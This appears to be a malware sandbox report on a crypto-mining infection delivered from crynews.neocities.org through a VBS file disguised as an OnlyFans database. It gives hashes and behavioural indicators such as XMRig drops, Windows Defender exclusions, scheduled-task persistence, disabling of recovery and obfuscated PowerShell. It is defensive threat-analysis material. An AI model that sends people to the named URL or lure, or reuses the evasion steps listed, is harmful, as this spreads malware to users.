


| URL: | https://crynews.neocities.org/news11 |
| Full analysis: | https://app.any.run/tasks/1510e99d-2145-4b92-bb89-ea3ceaaa4d4c |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | January 27, 2026, 14:12:51 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | ADECE2C96D2CCDC2067FC5164C78B2D3 |
| SHA1: | 0AEF035C02A4BE2785B5D685CC7EA2E503BD0BBE |
| SHA256: | C2ABD6C01ACE6E4025E3AC3CB86DB66921C375E015E933ADD3BBD4A3485692E4 |
| SSDEEP: | 3:N8KRXCV7n:2Kx67n |
MALICIOUS
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 676)
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 676)
Detects the decoding of a binary file from Base64 (SCRIPT)
- wscript.exe (PID: 676)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 676)
XMRig has been detected
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)
- Win-v41.exe (PID: 7644)
Known privilege escalation attack
- dllhost.exe (PID: 3588)
Adds process to the Windows Defender exclusion list
- WinTemp-v4.exe (PID: 7312)
Changes Windows Defender settings
- WinTemp-v4.exe (PID: 7312)
Uses Task Scheduler to autorun other applications
- WinTemp-v4.exe (PID: 7312)
Changes the autorun value in the registry
- WinTemp-v4.exe (PID: 7312)
Starts REAGENTC.EXE to disable the Windows Recovery Environment
- ReAgentc.exe (PID: 7296)
MINER has been detected (SURICATA)
- cmd.exe (PID: 4992)
Connects to the CnC server
- cmd.exe (PID: 4992)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8512)
SUSPICIOUS
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 676)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 676)
Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 676)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 676)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 676)
Executable content was dropped or overwritten
- wscript.exe (PID: 676)
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)
Runs shell command (SCRIPT)
- wscript.exe (PID: 676)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 676)
- WinTemp-v4.exe (PID: 7312)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 676)
The executable file from the user directory is run by the CMD process
- out.exe (PID: 8564)
Starts POWERSHELL.EXE for commands execution
- WinTemp-v4.exe (PID: 7312)
- cmd.exe (PID: 2432)
Script adds exclusion process to Windows Defender
- WinTemp-v4.exe (PID: 7312)
Script adds exclusion path to Windows Defender
- WinTemp-v4.exe (PID: 7312)
There is functionality for VM detection VirtualBox (YARA)
- WinTemp-v4.exe (PID: 7312)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 7272)
- cmd.exe (PID: 9048)
There is functionality for VM detection VMWare (YARA)
- WinTemp-v4.exe (PID: 7312)
Takes ownership (TAKEOWN.EXE)
- cmd.exe (PID: 4100)
Suspicious power configuration changes
- powercfg.exe (PID: 7656)
- powercfg.exe (PID: 5472)
- powercfg.exe (PID: 8276)
- powercfg.exe (PID: 8624)
- powercfg.exe (PID: 3376)
- powercfg.exe (PID: 5828)
- powercfg.exe (PID: 3168)
Hides command output
- cmd.exe (PID: 6376)
Uses powercfg.exe to modify the power settings
- WinTemp-v4.exe (PID: 7312)
Potential Corporate Privacy Violation
- cmd.exe (PID: 4992)
Checks for external IP
- WinTemp-v4.exe (PID: 7312)
Connects to unusual port
- cmd.exe (PID: 4992)
- WinTemp-v4.exe (PID: 7312)
ASCII char obfuscation (POWERSHELL)
- cmd.exe (PID: 2432)
- powershell.exe (PID: 8512)
Invokes assembly entry point (POWERSHELL)
- powershell.exe (PID: 8512)
Obfuscation pattern (POWERSHELL)
- powershell.exe (PID: 8512)
Escape characters obfuscation (POWERSHELL)
- cmd.exe (PID: 2432)
Executes as Windows Service
- cmd.exe (PID: 2432)


The process executes VB scripts
- msedge.exe (PID: 7212)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 2432)
Executes application which crashes
- Win-v41.exe (PID: 7644)
INFO
Drops script file
- msedge.exe (PID: 7212)
- msedge.exe (PID: 7740)
- wscript.exe (PID: 676)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 9080)
- powershell.exe (PID: 5544)
- powershell.exe (PID: 8512)
Connects to unusual port
- msedge.exe (PID: 8648)
Reads Environment values
- identity_helper.exe (PID: 5172)
Application launched itself
- msedge.exe (PID: 7212)
Checks supported languages
- identity_helper.exe (PID: 5172)
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)
- Win-v41.exe (PID: 7644)
Reads the computer name
- identity_helper.exe (PID: 5172)
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)

Launching a file from the Downloads directory
- msedge.exe (PID: 7212)
Found Base64 encoded reference to WMI classes (YARA)
- wscript.exe (PID: 676)
Create files in a temporary directory
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)
- mspaint.exe (PID: 9600)
Checks transactions between databases Windows and Oracle
- out.exe (PID: 8564)
Reads the machine GUID from the registry
- out.exe (PID: 8564)
- WinTemp-v4.exe (PID: 7312)
Reads security settings of Internet Explorer
- dllhost.exe (PID: 3588)
- WinTemp-v4.exe (PID: 7312)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5544)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 9080)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 9080)
- powershell.exe (PID: 5544)
Creates files or folders in the user directory
- WinTemp-v4.exe (PID: 7312)
Launching a file from a Registry key
- WinTemp-v4.exe (PID: 7312)
Checks proxy server information
- WinTemp-v4.exe (PID: 7312)
- slui.exe (PID: 7544)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- wscript.exe (PID: 676)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8512)


Manual execution by a user
- mspaint.exe (PID: 9916)
- mspaint.exe (PID: 9600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
251
Monitored processes
87
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 676 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Downloads\01_OnlyFans_Full_DB_drive.google.com_260126_dirv1.vbs" | C:\Windows\System32\wscript.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 864 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1316 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1588 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
